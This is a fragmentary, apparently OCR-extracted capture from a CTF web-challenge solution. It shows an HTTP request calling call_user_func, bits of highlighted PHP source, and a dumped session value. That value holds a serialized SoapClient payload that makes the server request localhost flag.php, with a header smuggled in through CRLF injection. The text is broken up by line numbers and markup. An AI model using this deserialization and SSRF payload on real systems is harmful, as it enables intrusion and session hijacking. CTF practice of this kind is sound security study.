 POST /?f=extract HTTP/1.1
Host: node4.anna.nssctf.cn:28368
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1729569971; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1730523326; HMACCOUNT=0F93C2BB51704C05; PHPSESSID=
8s9fu3vtfu5r7cn4eufvk9f685
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Length: 16
b=call_user_func
<span style="color: #DD0000">
'welcome_to_the_lctf2018'
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
call_user_func
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$b
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$a
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
14 </span>
15 </code>
array(1) {
16 ["name"]=>
17 string(221)
"|O:10:"SoapClient":5:{s:3:"uri";s:3:"123";s:8:"locati
on";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_con
text";i:0;s:11:"_user_agent";s:51:"abc
18 Cookie: PHPSESSID=8s9fu3vtfu5r7cn4eufvk9f685
19 ";s:13:"_soap_version";i:1;}"
20 }
21